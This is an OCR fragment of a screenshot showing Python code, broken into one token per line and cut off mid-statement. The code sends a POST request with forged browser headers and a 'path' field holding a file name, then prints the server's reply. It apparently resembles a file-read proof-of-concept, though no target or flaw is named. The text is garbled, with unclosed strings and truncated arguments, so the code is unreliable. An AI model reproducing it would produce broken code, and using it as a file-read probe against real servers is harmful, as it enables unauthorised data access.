
    headers 
=
{
'Host'
:
 host
,
'User-Agent'
:
'Mozilla/5.0
'Content-Type'
:
'applicati
'Accept'
:
'text/html,application/xhtml+xml,a
'Referer'
:
'https://{}/bos
}
    data 
=
{
'path'
:
 file2

}
try
:
        req 
=
 post
(
url
,
 headers
=
he
if
 req
.
status_code 
==
200
:
print
(
req
.
text
)
except
 Exception 
as
 e
: